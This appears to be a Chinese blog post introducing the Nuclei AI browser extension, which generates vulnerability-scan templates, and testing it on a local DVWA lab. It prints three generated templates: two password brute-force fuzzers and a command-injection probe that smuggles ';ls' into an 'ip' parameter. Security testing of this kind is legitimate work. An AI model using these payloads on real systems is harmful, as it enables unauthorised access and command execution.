nuclei-ai-extension

🍁 Nuclei 官方开发的 利用 AI 生成 nuclei 模板的工具。Nuclei AI - 用于快速生成 Nuclei 模板的浏览器扩展,Nuclei AI Browser Extension建立在 cloud.projectdiscovery.io 之上,使用户能够从任何网页中提取漏洞信息,快速有效地创建Nuclei模板,从而简化漏洞模板的创建,从而节省宝贵的时间和精力。

项目地址:https://github.com/projectdiscovery/nuclei-ai-extension

功能简介

-

用于生成模板的上下文菜单选项

-

HackerOne 报告到 nuclei 模板生成

-

ExploitDB 对 Nuclei 模板生成的漏洞利用

-

BugCrowd / Intigriti / Synack 支持(即将推出)

安装

该程序以 chromium 系列浏览器插件形式安装

-

https://github.com/projectdiscovery/nuclei-ai-extension/releases 下载压缩包

-

解压后存在一个目录,为需要导入到浏览器的扩展

-

打开浏览器扩展页面

-

启用页面内的开发者模式

-

导入解压的文件夹

-

安装完成

使用

使用此扩展程序需要 cloud.projectdiscovery.io 上的登录帐户。您可以在使用 Nuclei AI 的功能之前注册或登录。

-

要使用上下文菜单从任何网站上的选定文本生成细胞核模板:

-

从任何网站、博客或推文中选择漏洞信息。

-

右键单击以打开上下文菜单,然后选择“Generate Nuclei Template”选项。

-

如果需要,请进行任何更改以改进或更新提示。

-

单击“生成”按钮。

-

AI 将根据所选文本生成一个 Nuclei 模板。

快捷键:在任何网页上按 CLT+SHIFT+O 可切换(打开/隐藏)AI 编辑器窗口。

测试

测试使用 DVWA 靶场进行测试 ,使用 Docker 部署。

-



测试一:DVWA 登陆界面测试生成 pass fuzz 模板

生成模板如下:

id: login-pass-fuzz-brute

info:

name: Login Password Fuzz Brute

author: pdteam

severity: info

reference: http://127.0.0.1:4280/login.php

http:

- method: POST

path:

- "{{BaseURL}}/login.php"

payloads:

username:

- admin

password:

- fuzz.txt

attack: clusterbomb

body: "username=§username§&password=§password§"

matchers:

- type: word

words:

- "Welcome Admin"

-



测试二:DVWA 第一关 Vulnerability: Brute Force ,模板如下

id: http-get-fuzzing-example

info:

name: HTTP GET Fuzzing Example

author: pdteam

severity: info

reference: http://127.0.0.1:4280/vulnerabilities/brute/?username=admin&password=pass&Login=Login#

http:

- method: GET

path:

- "{{BaseURL}}?username=admin&password={{fuzz}}&Login=Login#"

payloads:

fuzz:

- admin

- pass

- password

matchers:

- type: word

words:

- "Welcome Admin"

-





测试三:DVWA 第二关 Vulnerability: Command Injection 模板如下

id: command-injection-ls

info:

name: Command Injection ;ls

author: pdteam

severity: high

reference: http://127.0.0.1:4280/vulnerabilities/exec/#

http:

- method: GET

path:

- "{{BaseURL}}/?ip=;ls"

matchers:

- type: word

words:

- "bin"

- "boot"

- "dev"

- "etc"

- "home"

- "lib"

- "opt"

- "root"

- "sbin"

- "srv"

- "tmp"

- "usr"

- "var"

part: body

总结

在渗透测试,漏洞挖掘等等过程中,编写 poc 是必不可少的一个过程,该工具使用 nuclei 作为漏洞扫描工具,自动化编写结合 AI 编写模板,大大节约了测试流程时间,提高工作效率,值得一试。可根据提示词自定义模板具体生成内容,部分模板可能生成的有些许问题,但是简单修改完全可以投入使用

376

376

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?